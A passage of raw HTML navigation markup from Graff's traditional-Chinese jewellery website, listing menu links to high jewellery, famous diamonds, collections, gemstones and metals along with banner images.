            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/couture.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/couture.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









